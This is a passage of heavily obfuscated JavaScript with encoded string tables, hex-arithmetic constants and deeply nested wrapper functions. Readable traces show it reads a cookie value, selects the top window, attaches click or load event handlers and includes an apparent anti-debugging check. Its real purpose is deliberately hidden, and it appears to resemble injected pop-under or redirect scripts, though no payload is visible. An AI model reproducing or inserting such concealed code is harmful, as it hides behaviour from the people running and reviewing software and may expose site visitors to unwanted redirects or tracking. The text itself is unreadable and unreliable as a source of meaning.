Qc(A,t-r0.t,e-r0.A,l-r0.e,O-r0.l);}return X[QL(r1.t,r1.A,r1.e,r1.l,r1.O)](J,o);},'vwYrB':function(J,o){var r2={t:0x1fc,A:0x1a2,e:0x13d,l:0x161};function QF(t,A,e,l,O){return Qc(l,O-r2.t,e-r2.A,l-r2.e,O-r2.l);}return X[QF(r3.t,r3.A,r3.e,r3.l,r3.O)](J,o);},'JgLcI':X[Qc(rR.s,-rR.P,rR.c,rR.B,rR.S)],'PsVui':X[Qc(rR.w,rR.r,rR.L,rR.F,rR.v)],'AopNq':X[QR(rR.p,rR.R,rR.I,rR.d,rR.b)],'JYBWw':X[Qv(rR.X,rR.f,rR.y,rR.z,rR.x)],'VnxRG':function(J){function QI(t,A,e,l,O){return Qv(t-r4.t,A-r4.A,l-r4.e,l-r4.l,A);}return X[QI(r5.t,r5.A,r5.e,r5.l,r5.O)](J);},'AenHq':X[Qp(rR.K,rR.i,rR.J,rR.o,rR.E)],'keoMZ':function(J,o){function Qd(t,A,e,l,O){return Qp(O,A-r6.t,e-r6.A,l-r6.e,O-r6.l);}return X[Qd(r7.t,r7.A,r7.e,r7.l,r7.O)](J,o);},'cdPtE':function(J,o){function Qb(t,A,e,l,O){return Qc(l,t-r8.t,e-r8.A,l-r8.e,O-r8.l);}return X[Qb(r9.t,-r9.A,-r9.e,-r9.l,r9.O)](J,o);},'YoEsQ':function(J,o){var rh={t:0x3e,A:0x8e,e:0x303,l:0xed};function QX(t,A,e,l,O){return Qv(t-rh.t,A-rh.A,O- -rh.e,l-rh.l,A);}return X[QX(rt.t,rt.A,rt.e,rt.l,rt.O)](J,o);},'LHypu':function(J){function Qf(t,A,e,l,O){return Qp(l,A-rA.t,A-rA.A,l-rA.e,O-rA.l);}return X[Qf(re.t,re.A,re.e,re.l,re.O)](J);}};function QR(t,A,e,l,O){return Ql(t-rW.t,A-rW.A,e-rW.e,l-rW.l,O);}function QS(t,A,e,l,O){return Q9(e,A-rQ.t,e-rQ.A,l-rQ.e,l-rQ.l);}function Qc(t,A,e,l,O){return Qa(t-rl.t,A- -rl.A,t,l-rl.e,O-rl.l);}if(X[Qp(rR.u,rR.C,rR.H,rR.U,-rR.j)](X[QS(rR.Z,rR.Y,rR.V,rR.M,rR.T)],X[Qv(rR.n,rR.m,rR.g,rR.q,rR.h0)])){var i=f?function(){var rF={t:0x3e,A:0x685,e:0x19,l:0x18e},rL={t:0x5b7,A:0x116,e:0xf2,l:0x1ee},rr={t:0x11a,A:0x85,e:0x188,l:0xbe},rP={t:0x5ae,A:0x4d4,e:0x75b,l:0x80d,O:0x6ab},rN={t:0x369,A:0x4e1,e:0x403,l:0x3eb,O:0x15a},rD={t:0x1e6,A:0x51,e:0x151,l:0x150},rG={t:0x2d9,A:0x58c,e:0x43d,l:0xf7,O:0x350},rk={t:0x321},ra={t:0xae,A:0x73,e:0x62,l:0x125},rO={t:0x2,A:0x47e,e:0x1cf,l:0x26};function Qz(t,A,e,l,O){return Qp(O,A-rO.t,e-rO.A,l-rO.e,O-rO.l);}function QE(t,A,e,l,O){return QR(t-ra.t,A-ra.A,e- -ra.e,l-ra.l,t);}var J={'vPZZN':function(E,u){function Qy(t,A,e,l,O){return Q(O- -rk.t,e);}return K[Qy(rG.t,rG.A,rG.e,rG.l,rG.O)](E,u);},'MEEDg':K[Qz(rv.t,rv.A,rv.e,rv.l,rv.O)],'HXuWk':function(E,u){function Qx(t,A,e,l,O){return Qz(t-rD.t,A-rD.A,e- -rD.e,l-rD.l,O);}return K[Qx(rN.t,rN.A,rN.e,rN.l,rN.O)](E,u);},'HCgGp':K[Qz(rv.a,rv.k,rv.G,rv.D,rv.N)],'hdAPA':function(E,u){var rs={t:0x14b,A:0x3a,e:0x19,l:0x132};function Qi(t,A,e,l,O){return QK(t-rs.t,A-rs.A,O-rs.e,l-rs.l,e);}return K[Qi(rP.t,rP.A,rP.e,rP.l,rP.O)](E,u);},'VAuHO':function(E,u){var rc={t:0x74,A:0x171,e:0x652,l:0x1c0};function QJ(t,A,e,l,O){return QK(t-rc.t,A-rc.A,O- -rc.e,l-rc.l,e);}return K[QJ(rB.t,rB.A,rB.e,-rB.l,rB.O)](E,u);},'DeGOt':function(E,u){var rS={t:0xa2,A:0x9d,e:0x577,l:0x123};function Qo(t,A,e,l,O){return QK(t-rS.t,A-rS.A,l- -rS.e,l-rS.l,e);}return K[Qo(-rw.t,rw.A,rw.e,rw.l,-rw.O)](E,u);}};function QC(t,A,e,l,O){return Qp(l,A-rr.t,O- -rr.A,l-rr.e,O-rr.l);}function Qu(t,A,e,l,O){return Qc(l,O-rL.t,e-rL.A,l-rL.e,O-rL.l);}function QK(t,A,e,l,O){return Qp(O,A-rF.t,e-rF.A,l-rF.e,O-rF.l);}if(K[QE(rv.s,rv.P,rv.c,rv.B,rv.S)](K[QE(rv.w,rv.r,rv.L,rv.F,rv.v)],K[QC(rv.p,rv.R,rv.I,rv.d,rv.b)])){var u=D;try{L=F[J[Qu(rv.X,rv.f,rv.y,rv.z,rv.x)](u,0x1*-0x13b1+0xd*-0xc5+0xa88*0x3)](v[J[QC(rv.K,-rv.i,rv.J,rv.o,-rv.E)]][J[Qz(rv.u,rv.C,rv.H,rv.U,rv.j)](u,0x1*-0x869+-0x402*0x4+-0x1a5*-0x10)](J[QK(rv.Z,rv.Y,rv.V,rv.M,rv.T)](p,J[QE(rv.n,rv.m,rv.g,rv.q,rv.h0)]))[0xf*0xb6+0x2cd*-0xd+-0x19c*-0x10][J[Qz(rv.h1,rv.h2,rv.h3,rv.h4,rv.h5)](u,0x2*-0x85a+-0x21c+0x14af)](';')[0x2*0xad5+-0x221a+0xc70]);}catch(C){};return J[QC(rv.h6,rv.h7,rv.h8,rv.h9,rv.hh)](B,S)||J[Qu(rv.ht,rv.hA,rv.he,rv.hW,rv.hQ)](w[J[QK(rv.hl,rv.hO,rv.ha,rv.hk,rv.hG)]][J[QK(rv.hD,rv.hN,rv.hs,rv.hP,rv.hc)](u,0x282*-0x8+-0x16a*-0xa+0x7d9)](J[QE(rv.hB,rv.hS,rv.hw,rv.hr,rv.hL)](r,'=')),-(-0x193c+-0x17*0x35+-0x100*-0x1e));}else{if(x){if(K[QE(rv.hF,rv.hv,rv.hp,rv.hR,rv.hI)](K[QK(rv.hd,rv.hb,rv.hX,rv.hf,rv.hy)],K[QK(rv.hz,rv.hx,rv.rp,rv.rR,rv.rI)]))A=e;else{var o=x[QE(rv.rd,rv.rb,rv.rX,rv.rf,-rv.ry)](z,arguments);return x=null,o;}}}}:function(){};return f=![],i;}else{var o=K[QR(rR.h1,rR.h2,rR.h3,rR.h4,rR.h5)][Qc(-rR.h6,-rR.h7,rR.h8,rR.h9,rR.hh)]('|'),E=0xe*-0x203+0x18c0+0x2*0x1b5;while(!![]){switch(o[E++]){case'0':;continue;case'1':y[K[QR(rR.ht,rR.hA,rR.he,rR.hW,rR.hQ)](z,0x157*-0x1+0x1de0+-0x1aad)]&&K[QS(rR.hl,rR.hO,rR.ha,rR.hk,rR.hG)](x);continue;case'2':;continue;case'3':r[K[Qc(rR.hD,rR.hN,rR.hs,rR.hP,rR.hc)](L,0x3d*0x4f+0x153c+-0x9*0x43f)](),F[K[QR(rR.hB,rR.hS,rR.hw,rR.hr,rR.hL)]][K[Qp(rR.hF,rR.hv,rR.hp,rR.hR,rR.hI)](v,0x1abe+-0xfac+-0x923)][K[Qp(rR.hd,rR.hb,rR.hp,rR.hX,rR.hf)](p,-0xbf*0x5+-0x1beb+0x2194)](),R[K[Qc(-rR.hy,-rR.hz,-rR.hx,-rR.rI,-rR.rd)](I,0x2*-0x12dc+0x15d0*0x1+-0x1*-0x11b5)][K[Qv(rR.rb,rR.rX,rR.rf,rR.ry,rR.rz)](d,-0x1c86+-0x1a8a+0x38ff)][K[Qp(rR.rx,rR.rK,-rR.ri,rR.rJ,-rR.ro)](b,-0xae8+0x20b1*-0x1+0x2d71)](),X[K[Qv(rR.rE,rR.ru,rR.rC,rR.rH,rR.rU)](f,-0x1718+-0x220d+0x3b13)]();continue;case'4':K[K[Qc(rR.rj,-rR.rZ,-rR.rY,-rR.rV,-rR.rM)](i,-0x8*0x2ab+-0x1*0x233+-0x17*-0x11b)]&&K[Qp(-rR.rT,rR.rn,rR.rm,-rR.rg,rR.rq)](J);continue;}break;}}};}}());function Q3(t,A,e,l,O){return hu(l,A-rd.t,O-rd.A,l-rd.e,O-rd.l);}var a=(function(){var L3={t:0x1b2,A:0x33,e:0x316,l:0x299,O:0x75,a:0x3fb,k:0x478,G:0x3f7,D:0x662,N:0x220,s:0xe7,P:0xf4,c:0x41,B:0x1fb,S:0x58,w:0x3dd,r:0x455,L:0x47c,F:0x61d,v:0x51d,p:0x2b6,R:0x6,I:0x7b,d:0x2c4,b:0x473,X:0x698,f:0x645,y:0x4aa,z:0x753,x:0x2bf,K:0x178,i:0xda,J:0x94,o:0x10a,E:0x1ad,u:0x124,C:0xaf,H:0x17f,U:0x254,j:0x161,Z:0x568,Y:0x633,V:0x801,M:0x79a,T:0x7c1,n:0x43e,m:0x5cf,g:0x515,q:0x6b9,h0:0x296,h1:0x2d,h2:0x1b8,h3:0x2e3,h4:0x1cd,h5:0xa5,h6:0xe8,h7:0x177,h8:0x2c,h9:0xe2,hh:0x4a,ht:0x539,hA:0x32f,he:0x3e3,hW:0x428,hQ:0x58d,hl:0xde,hO:0x251,ha:0x43,hk:0x2fe,hG:0xc5,hD:0x1e9,hN:0x26f,hs:0x4e,hP:0x22e,hc:0x95,hB:0x5d8,hS:0x539,hw:0x799,hr:0x50c,hL:0x953,hF:0x9c,hv:0x140,hp:0x230,hR:0x323,hI:0x15e,hd:0x150,hb:0x1a0,hX:0x21c,hf:0x2bc,hy:0x4b0,hz:0x6e8,hx:0x4e3,L4:0x3c9,L5:0x65f,L6:0xe6,L7:0x15e,L8:0x101,L9:0x273,Lh:0x39,Lt:0x31,LA:0x8a,Le:0x1bd,LW:0x2cb,LQ:0x974,Ll:0x5dd,LO:0x873,La:0x7b7,Lk:0xa51,LG:0x599,LD:0x60a,LN:0x5c5,Ls:0x6fe,LP:0x50a,Lc:0x29c,LB:0x2a,LS:0x48a,Lw:0x421,Lr:0x3d7,LL:0x371,LF:0x97,Lv:0x2af,Lp:0x442,LR:0x524,LI:0xd7,Ld:0xb5,Lb:0xd8,LX:0x67,Lf:0x176,Ly:0x5a,Lz:0x63,Lx:0xb8,LK:0x18d,Li:0x3a9,LJ:0x2af,Lo:0x24e,LE:0x489,Lu:0x665,LC:0x36b,LH:0x430,LU:0x5a5,Lj:0x4c3,LZ:0x351,LY:0x1af,LV:0x3fe,LM:0x357,LT:0x16e,Ln:0x9d,Lm:0x2ee,Lg:0xc6,Lq:0x6d,F0:0x1a2,F1:0x359,F2:0x1ac,F3:0x618,F4:0x4f6,F5:0x3a1,F6:0x754,F7:0x2a3,F8:0x55e,F9:0x510,Fh:0x2af,Ft:0x45c,FA:0x264,Fe:0x700,FW:0x574,FQ:0x26f,Fl:0x18a,FO:0x2c9,Fa:0x7a,Fk:0x134,FG:0x2f9,FD:0xb1d,FN:0x691,Fs:0x87d,FP:0x79c,Fc:0x991,FB:0x212,FS:0x96,Fw:0xa2,Fr:0xc,FL:0xd6,FF:0x38b,Fv:0x153,Fp:0x73,FR:0x252},rj={t:0x61d,A:0x355,e:0x4df,l:0x61f,O:0x5be},rH={t:0x9b0,A:0x923,e:0x6f8,l:0x853,O:0x477},ru={t:0x5f7,A:0x1b1,e:0x403,l:0x5ac,O:0x26d},rK={t:0x1d0,A:0x65,e:0x1c6,l:0xcb},ry={t:0x11b,A:0x4e2,e:0x19e,l:0x173},rX={t:0x3b9,A:0x19,e:0x8b,l:0xfe};function QH(t,A,e,l,O){return Q5(l-rb.t,A-rb.A,A,l-rb.e,O-rb.l);}function QY(t,A,e,l,O){return Q5(e- -rX.t,A-rX.A,t,l-rX.e,O-rX.l);}var X={};function Qj(t,A,e,l,O){return Q6(t-rf.t,l- -rf.A,O,l-rf.e,O-rf.l);}X[QH(L6.t,L6.A,L6.e,L6.l,L6.O)]=l[QH(L6.a,L6.k,L6.G,L6.D,L6.N)];function QU(t,A,e,l,O){return Q7(t-ry.t,O,e-ry.A,l-ry.e,O-ry.l);}function QZ(t,A,e,l,O){return Q3(t-rz.t,A-rz.A,e-rz.e,e,O- -rz.l);}var f=X;if(l[Qj(L6.s,L6.P,L6.c,L6.B,L6.S)](l[Qj(L6.w,L6.r,L6.L,L6.F,L6.v)],l[QZ(L6.p,L6.R,L6.I,L6.d,L6.b)])){var y=!![];return function(z,x){var L0={t:0xde,A:0x3ff,e:0x1cf,l:0x86},rm={t:0x336,A:0x377,e:0x84,l:0xf2,O:0x260},rV={t:0x4,A:0x211,e:0x33,l:0x108},rY={t:0x9,A:0x1dc,e:0x62,l:0x1a},rZ={t:0x11d,A:0x194,e:0x7f,l:0x124},ro={t:0x438,A:0x57f,e:0x2ab,l:0x242,O:0x570},ri={t:0x1a6,A:0x92,e:0x716,l:0x1e2},rx={t:0x1e8,A:0x15d,e:0xd2,l:0x200};function Qn(t,A,e,l,O){return QZ(t-rx.t,A-rx.A,l,l-rx.e,t- -rx.l);}function QT(t,A,e,l,O){return Qj(t-rK.t,A-rK.A,e-rK.e,l-rK.l,t);}function l0(t,A,e,l,O){return QH(t-ri.t,O,e-ri.A,A- -ri.e,O-ri.l);}var K={'uyWWf':function(J,o){var rJ={t:0x1a1};function QV(t,A,e,l,O){return Q(t-rJ.t,e);}return l[QV(ro.t,ro.A,ro.e,ro.l,ro.O)](J,o);},'VfqXy':l[QM(L5.t,L5.A,L5.e,L5.l,L5.O)],'tdNLp':l[QM(L5.a,L5.k,L5.G,L5.D,L5.N)],'ntGBT':l[QT(L5.s,L5.P,L5.c,L5.B,L5.S)],'UQmXq':function(J,o){var rE={t:0x135,A:0x12,e:0x176,l:0x69};function Qm(t,A,e,l,O){return QT(A,A-rE.t,e-rE.A,e- -rE.e,O-rE.l);}return l[Qm(ru.t,ru.A,ru.e,ru.l,ru.O)](J,o);},'jmLfv':function(J,o){var rC={t:0x8c,A:0x1bb,e:0x17f,l:0x3e};function Qg(t,A,e,l,O){return QT(A,A-rC.t,e-rC.A,e-rC.e,O-rC.l);}return l[Qg(rH.t,rH.A,rH.e,rH.l,rH.O)](J,o);},'pSmxS':l[QT(L5.w,L5.r,L5.L,L5.F,L5.v)],'TPOwS':l[l0(-L5.p,L5.R,L5.I,-L5.d,L5.b)],'rJZlG':function(J,o){var rU={t:0x12c,A:0x568,e:0x1ee,l:0x130};function l1(t,A,e,l,O){return l0(t-rU.t,t-rU.A,e-rU.e,l-rU.l,O);}return l[l1(rj.t,rj.A,rj.e,rj.l,rj.O)](J,o);},'AxNhQ':l[QM(L5.X,L5.f,L5.y,L5.z,-L5.x)],'thQwi':l[Qn(L5.K,L5.i,L5.J,L5.o,L5.E)],'PEvWu':l[Qn(L5.u,L5.C,-L5.H,-L5.U,L5.j)],'LwFla':l[l0(L5.Z,-L5.Y,-L5.V,-L5.M,-L5.T)],'dghSW':l[Qq(-L5.n,L5.m,L5.g,L5.q,L5.h0)]};function QM(t,A,e,l,O){return QZ(t-rZ.t,A-rZ.A,A,l-rZ.e,e- -rZ.l);}function Qq(t,A,e,l,O){return QY(t,A-rY.t,e- -rY.A,l-rY.e,O-rY.l);}if(l[Qq(L5.h1,L5.h2,L5.h3,L5.h4,L5.h5)](l[l0(L5.h6,L5.h7,L5.h8,L5.h9,-L5.hh)],l[Qq(L5.ht,L5.hA,L5.he,L5.hW,L5.hQ)])){var i=y?function(){var L1={t:0xf7,A:0x29c,e:0x9e,l:0x46},rq={t:0xdd,A:0x19b,e:0x28},rg={t:0xfc,A:0x176,e:0x13,l:0x1ec},rn={t:0x38a},rT={t:0x214,A:0x23b,e:0x61,l:0x45e,O:0x238},rM={t:0xd2};function l4(t,A,e,l,O){return QM(t-rV.t,l,t- -rV.A,l-rV.e,O-rV.l);}var J={'LreYQ':function(E,u){function l2(t,A,e,l,O){return Q(A-rM.t,t);}return K[l2(rT.t,rT.A,-rT.e,rT.l,rT.O)](E,u);},'YwKze':function(E,u){function l3(t,A,e,l,O){return Q(l- -rn.t,A);}return K[l3(rm.t,rm.A,rm.e,rm.l,rm.O)](E,u);},'HWrgz':K[l4(-L3.t,L3.A,-L3.e,-L3.l,L3.O)],'teePq':K[l5(L3.a,L3.k,L3.G,L3.D,L3.N)]};function l7(t,A,e,l,O){return l0(t-rg.t,t-rg.A,e-rg.e,l-rg.l,l);}function l5(t,A,e,l,O){return l0(t-rq.t,e-rq.A,e-rq.e,l-rq.e,l);}function l8(t,A,e,l,O){return QM(t-L0.t,t,e-L0.A,l-L0.e,O-L0.l);}function l6(t,A,e,l,O){return l0(t-L1.t,t-L1.A,e-L1.e,l-L1.l,l);}if(K[l6(L3.s,-L3.P,L3.c,L3.B,L3.S)](K[l7(L3.w,L3.r,L3.L,L3.F,L3.v)],K[l4(L3.p,L3.R,L3.I,L3.d,L3.b)])){if(x){if(K[l8(L3.X,L3.f,L3.y,L3.z,L3.x)](K[l6(L3.K,L3.i,L3.J,-L3.o,L3.E)],K[l7(L3.u,L3.C,L3.H,L3.U,L3.j)])){var u=J[l8(L3.Z,L3.Y,L3.V,L3.M,L3.T)](J[l6(L3.n,L3.m,L3.g,L3.q,L3.h0)](J[l6(L3.h1,-L3.h2,L3.h3,-L3.h4,-L3.h5)](J[l7(L3.h6,-L3.h7,-L3.h8,-L3.h9,L3.hh)],this[l5(L3.ht,L3.hA,L3.he,L3.hW,L3.hQ)+l4(-L3.hl,-L3.hO,L3.ha,-L3.hk,L3.hG)]),J[l4(L3.hD,L3.hN,-L3.hs,L3.hP,-L3.hc)]),this[l8(L3.hB,L3.hS,L3.hw,L3.hr,L3.hL)+l7(L3.hF,L3.hv,L3.hp,L3.hR,-L3.hI)]);return s[l7(-L3.hl,L3.hd,L3.hb,-L3.hX,-L3.hf)+l6(L3.hy,L3.hz,L3.hx,L3.L4,L3.L5)+l5(-L3.L6,L3.L7,L3.L8,L3.L9,L3.Lh)]?P[l7(-L3.hl,L3.Lt,-L3.LA,L3.Le,-L3.LW)+l8(L3.LQ,L3.Ll,L3.LO,L3.La,L3.Lk)+l8(L3.LG,L3.LD,L3.LN,L3.Ls,L3.LP)](c,B,u):S[l6(L3.Lc,-L3.LB,L3.LS,L3.Lw,L3.Lr)+l5(L3.LL,L3.LF,L3.Lv,L3.Lp,L3.LR)+l5(L3.LI,L3.Ld,-L3.J,-L3.Lb,L3.LX)]?w[l7(L3.Lf,-L3.Ly,L3.Lz,L3.Lx,-L3.h6)+l5(L3.LK,L3.Li,L3.LJ,L3.Lo,L3.LE)+l8(L3.Lu,L3.LC,L3.LH,L3.LU,L3.Lj)](r,L,u):F[l5(L3.LZ,L3.LY,L3.LV,L3.LM,L3.LT)](v,p,u);}else{var o=x[l5(L3.Ln,-L3.Lm,-L3.Lg,-L3.Lq,L3.F0)](z,arguments);return x=null,o;}}}else(function(){return![];}[l4(L3.F1,L3.F2,L3.F3,L3.F4,L3.F5)+l8(L3.F6,L3.F7,L3.F8,L3.F9,L3.Fh)+'r'](SKnuOQ[l6(L3.Ft,L3.FA,L3.Fe,L3.FW,L3.FQ)](SKnuOQ[l6(L3.Fl,L3.FO,L3.Fa,-L3.Fk,L3.FG)],SKnuOQ[l8(L3.FD,L3.FN,L3.Fs,L3.FP,L3.Fc)]))[l4(-L3.FB,L3.FS,L3.Fw,L3.Fr,-L3.LZ)](SKnuOQ[l7(L3.FL,L3.FF,-L3.Fv,L3.Fp,L3.FR)]));}:function(){};return y=![],i;}else X[K[QT(L5.hl,L5.hO,L5.ha,L5.hk,L5.hG)]](O[K[Qn(L5.hD,L5.hN,L5.hs,-L5.hP,-L5.hc)]]());};}else s[QY(L6.X,L6.f,L6.y,L6.z,L6.x)+Qj(L6.K,L6.i,L6.J,L6.o,L6.E)+QU(L6.u,L6.C,L6.H,L6.U,L6.j)]&&P[QY(L6.Z,L6.Y,L6.V,L6.M,L6.T)+QZ(-L6.n,L6.m,L6.g,-L6.q,L6.h0)+QH(L6.h1,L6.h2,L6.h3,L6.h4,L6.h5)](c[QU(L6.h6,L6.h7,L6.h8,L6.h9,L6.hh)][QU(L6.ht,L6.hA,L6.he,L6.hW,L6.hQ)]),B[QY(L6.hl,L6.hO,L6.ha,L6.hk,L6.hG)+QY(L6.hD,L6.hN,L6.hs,L6.hP,L6.hc)+Qj(L6.hB,L6.hS,L6.hw,L6.hr,L6.hL)+'r']?S[QY(-L6.hF,L6.hv,L6.hp,L6.hR,L6.hI)+Qj(L6.hd,L6.hb,L6.hX,L6.hf,L6.hy)+QZ(L6.hz,L6.hx,L6.L7,L6.L8,L6.L9)+'r'](f[QH(L6.Lh,L6.Lt,L6.LA,L6.Le,L6.LW)],w,!(-0x1523+-0xbb5+-0x3*-0xaf3)):r[QY(L6.LQ,L6.Ll,L6.LO,L6.La,L6.Lk)+QY(L6.LG,L6.LD,L6.LN,L6.Ls,L6.LP)+'t']?L[Qj(L6.Lc,L6.LB,L6.LS,L6.Lw,L6.Lr)+QY(L6.LL,L6.LF,L6.LN,L6.Lv,L6.Lp)+'t'](f[QH(L6.LR,L6.LI,L6.Ld,L6.Lb,L6.LX)],F):v[QH(L6.Lf,L6.Ly,L6.Lz,L6.Lx,L6.LK)+'ck']=p;}()),k=_0x53bf,G=l[Q7(vT.Kv,vT.Kp,vT.KR,vT.KI,vT.Kd)](top,self)&&l[Q6(vT.Kb,vT.fm,vT.KX,vT.Kf,vT.Ky)](typeof top[l[Q3(vT.Kz,vT.Kx,vT.KK,vT.Ki,vT.KJ)](k,-0x5d*-0x16+-0x1cbc+-0x4*-0x5ad)][l[Q7(-vT.Ko,-vT.d6,-vT.KE,vT.RU,vT.Ku)](k,0x27c*-0x2+-0x1b*0x3d+0xd2f)][l[Q4(vT.KC,vT.KH,vT.KU,vT.Kj,vT.KZ)](k,0x4a0+0x17f7+-0x1ab0)](),l[Q3(vT.KY,vT.KV,vT.KM,vT.KT,vT.Kn)])?top:self,D=null,N=Math[l[Q4(vT.Km,vT.Kg,vT.Kq,vT.i0,vT.i1)](k,-0x1ece+0x1a6+-0x6*-0x52d)](l[Q5(vT.i2,vT.i3,vT.i4,vT.i5,vT.i6)](l[Q7(-vT.i7,vT.i8,vT.i9,-vT.ih,vT.it)](Math[l[Q4(vT.T,vT.iA,vT.ie,vT.iW,vT.iQ)]](),0x214a*0x1+-0x12fb+-0xa67),-0x22ed+-0x6c5*-0x3+0xc5*0x13)),s=window[l[Q5(vT.il,vT.iO,vT.ia,vT.ik,vT.d)](k,0x203b+-0x6*0x10f+-0x17f8)],P=window[l[Q7(-vT.iG,-vT.iD,-vT.iN,-vT.is,vT.iP)](k,-0x2666+-0x93c+-0x18b8*-0x2)],c=window[l[Q3(vT.ic,vT.iB,vT.iS,vT.iw,vT.RZ)](k,0xd7c+-0x12*0xef+0x517)],B=window[l[Q5(vT.f0,vT.ir,vT.iL,vT.iF,vT.iv)](k,0x66d*0x1+0x981*-0x1+0x4e9)],S=0x7*-0x2fb+0x99*0x21+0xf34;function Q7(t,A,e,l,O){return hU(e- -L7.t,A-L7.A,e-L7.e,l-L7.l,A);}S=l[Q6(vT.ip,vT.iR,vT.iI,vT.id,vT.ib)](S,0xb11*-0x2+-0x1ed6+0x38e0);function Q6(t,A,e,l,O){return hU(A- -L8.t,A-L8.A,e-L8.e,l-L8.l,e);}var w=0x4*0x705+0x168d2+-0x15d*0x8e,r=0xc4*0x1a+0x1c57+-0xb3*0x45,L=l[Q6(vT.iX,vT.iy,vT.iz,vT.ix,vT.iK)](k,-0xd01*-0x2+0x109a+0x112*-0x26),F=(function(){var Fp={t:0x94,A:0x318,e:0x371,l:0x294,O:0x145,a:0xce,k:0x25a,G:0x39,D:0x22f,N:0x356,s:0x17f,P:0x492,c:0x4f9,B:0x1dc,S:0x469,w:0x4be,r:0x388,L:0x240,F:0x235,v:0x300,p:0x575,R:0x25d,I:0x3e0,d:0x338,b:0x4af,X:0x210,f:0x21d,y:0x2ef,z:0x657,x:0x47,K:0x26e,i:0x32f,J:0x1b6,o:0x67b,E:0x13c,u:0x4d3,C:0x410,H:0x404,U:0x59a,j:0x2f0,Z:0x165,Y:0x3b9,V:0x1db,M:0x108,T:0x3a1,n:0x58b,m:0x2d7,g:0x42e,q:0x2da,h0:0x6f,h1:0x10a,h2:0x375,h3:0x2b9,h4:0x4c6,h5:0x208,h6:0x594,h7:0x712,h8:0x267,h9:0x29c,hh:0x396,ht:0x69d,hA:0x485,he:0x3b4,hW:0x50f,hQ:0x1f1,hl:0x293,hO:0x3a9,ha:0x3fc,hk:0x38c,hG:0x349,hD:0x157,hN:0x504,hs:0x31a,hP:0x56b,hc:0x4a5,hB:0xd6,hS:0x2a5,hw:0x71,hr:0xf2,hL:0x2b,hF:0x2e7,hv:0x316,hp:0x6d,hR:0x2fb,hI:0x54,hd:0xaa,hb:0x231,hX:0x66,hf:0x208,hy:0x239,hz:0x11b,hx:0x20e,FR:0xd,FI:0xf7,Fd:0x279,Fb:0x90,FX:0x5f,Ff:0x1f,Fy:0x3d1,Fz:0x794,Fx:0x424,FK:0x8c9,Fi:0x3c0,FJ:0x605,Fo:0x766,FE:0x4a3,Fu:0x421,FC:0x58c,FH:0x6d7,FU:0x9a,Fj:0x30a,FZ:0xf8,FY:0x91,FV:0x18c,FM:0x74,FT:0xc6,Fn:0x22,Fm:0xae,Fg:0x16e,Fq:0x1bb,v0:0x3b2,v1:0x176,v2:0x14f,v3:0x2b2,v4:0x851,v5:0x72d,v6:0xa4d,v7:0x5e3,v8:0x756,v9:0x2bd,vh:0x213,vt:0x83,vA:0x472,ve:0x29f,vW:0x3d0,vQ:0x570,vl:0x2f3,vO:0x6bb,va:0x348,vk:0x5d,vG:0x23c,vD:0xd7,vN:0x32c,vs:0x37b,vP:0x10d,vc:0x13f,vB:0x285,vS:0xcc,vw:0x10,vr:0x54,vL:0x214,vF:0x4ae,vv:0x203,vp:0x21b,vR:0x22,vI:0x193,vd:0x288,vb:0x7aa,vX:0x41b,vf:0x62d,vy:0x4f9,vz:0x485,vx:0x4fe,vK:0x638,vi:0x436,vJ:0x43f,vo:0x2a9,vE:0x14c,vu:0x22,vC:0x245,vH:0x1a0,vU:0x31d,vj:0x35f,vZ:0x2e5,vY:0x782,vV:0x511,vM:0x58a,vT:0x5d1,vn:0x7e7,vm:0x2c3,vg:0x352,vq:0x5,p0:0x33f,p1:0x120,p2:0xe4,p3:0x29c,p4:0x2e9,p5:0x159,p6:0x49,p7:0x2d,p8:0xec,p9:0x3ed,ph:0x23c,pt:0x370,pA:0x2b4,pe:0x6c8,pW:0x996,pQ:0x5b7,pl:0x82e,pO:0x88b,pa:0x15,pk:0x27f,pG:0x4c1,pD:0x241,pN:0x496,ps:0x797,pP:0x75c,pc:0xa05,pB:0x8b7,pS:0x449,pw:0x37f,pr:0x1d6,pL:0x5bf,pF:0x5b0,pv:0x2c4,pp:0x3e6,pR:0x4ed,pI:0x27d,pd:0xfa,pb:0x26c,pX:0x35f,pf:0x440,py:0x234,pz:0x47e,px:0x66b,pK:0x63c,pi:0x44d,pJ:0x6ac,po:0x2c9,pE:0x4d6,pu:0x281,pC:0x160,pH:0x28c,pU:0x3a1,pj:0x52c,pZ:0x48d,pY:0x4d5,pV:0x64a,pM:0x882,pT:0x498,pn:0x6a9,pm:0x677,pg:0x75d,pq:0x88d,R0:0x6dd,R1:0x50a,R2:0x9b1,R3:0x37d,R4:0x6b6,R5:0x330,R6:0x487,R7:0x366,R8:0xf1,R9:0x119,Rh:0x100,Rt:0x31f,RA:0x79f,Re:0x674,RW:0x700,RQ:0x76d,Rl:0x958,RO:0x1ae,Ra:0x399,Rk:0x5fe,RG:0x6bd,RD:0x473,RN:0x43,Rs:0x40,RP:0xa9,Rc:0x118,RB:0x297,RS:0x61d,Rw:0x4e7,Rr:0x194,RL:0x3d,RF:0x76,Rv:0x1b9,Rp:0xfd,RR:0x4b6,RI:0x691,Rd:0x654,Rb:0x689,RX:0x4f4,Rf:0x671,Ry:0x5ac,Rz:0x444,Rx:0x669,RK:0x6ac,Ri:0x262,RJ:0x229,Ro:0x241,RE:0x2d5,Ru:0x3fe,RC:0x7a3,RH:0x763,RU:0x351,Rj:0x574,RZ:0x7e7,RY:0x14b,RV:0x9f,RM:0x98,RT:0x136,Rn:0x8b2,Rm:0x9f6,Rg:0x930,Rq:0x697,I0:0x660,I1:0x413,I2:0x480,I3:0x8b5,I4:0x67b,I5:0x45f,I6:0x591,I7:0x409,I8:0x351,I9:0x658,Ih:0x83f,It:0x2e,IA:0x381,Ie:0x247,IW:0x6e,IQ:0x5ae,Il:0x80e,IO:0x785,Ia:0x80a,Ik:0x7e6,IG:0x441,ID:0x37c,IN:0x5cb,Is:0x604,IP:0x3dd,Ic:0x738,IB:0x490,IS:0x5d4,Iw:0x7ee,Ir:0x698,IL:0x3c3,IF:0x507,Iv:0x40d,Ip:0x5c9,IR:0x69b,II:0x8c5,Id:0x69d,Ib:0x806,IX:0x3da,If:0x3ae,Iy:0x707,Iz:0x5aa,Ix:0x38a,IK:0x80a,Ii:0x393,IJ:0x833,Io:0x891,IE:0x63b,Iu:0xa07,IC:0x84a,IH:0x8a8,IU:0x5b8,Ij:0x935,IZ:0x69c,IY:0x852,IV:0x6af,IM:0x8b0,IT:0x8ae,In:0x83e,Im:0xa48,Ig:0x8ff,Iq:0x202,d0:0x230,d1:0x3e7,d2:0x3f9,d3:0x434,d4:0x76b,d5:0x369,d6:0x82f,d7:0x62e,d8:0x4f0,d9:0x887,dh:0x6d2,dt:0x932,dA:0x7b